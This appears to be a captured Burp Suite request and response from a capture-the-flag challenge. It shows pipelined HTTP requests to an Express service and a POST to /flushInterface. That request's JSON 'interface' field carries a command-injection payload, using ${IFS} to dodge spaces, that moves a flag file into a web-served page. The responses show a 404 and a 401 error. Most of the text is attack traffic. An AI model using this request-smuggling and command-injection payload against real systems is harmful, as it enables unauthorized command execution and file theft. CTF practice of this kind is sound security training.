 Request
Pretty Raw Hex \n
1 POST /a HTTP/1.1 \r \n
2 Host: magic-ac110002.nip.io:5000 \r \n
3 Content-Length: 0 \r \n
4 \r \n
5 \r \n
6 \r \n
7 POST /flushInterface HTTP/1.1 \r \n
8 Host: magic-ac110002.nip.io:5000 \r \n
9 Content-Type: application/json \r \n
10 Content-Length: 65 \r \n
11 \r \n
12 {"interface":";mv${IFS}/fl*${IFS}/app/proxy/includes/index.html"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 141
7 Date: Tue, 16 Apr 2024 11:13:23 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <title>
Error
</title>
17 </head>
18 <body>
19 <pre>
Cannot POST /a
</pre>
20 </body>
21 </html>
22 HTTP/1.1 401 Unauthorized
23 X-Powered-By: Express
24 Content-Type: application/json; charset=utf-8
25 Content-Length: 38
26 ETag: W/"26-1CQv+OK4Js7XnYldCbe/Ju97dzY"
27 Date: Tue, 16 Apr 2024 11:13:23 GMT
28 Connection: keep-alive
29 Keep-Alive: timeout=5
30
31 {"message":"Error flushing interface"}
32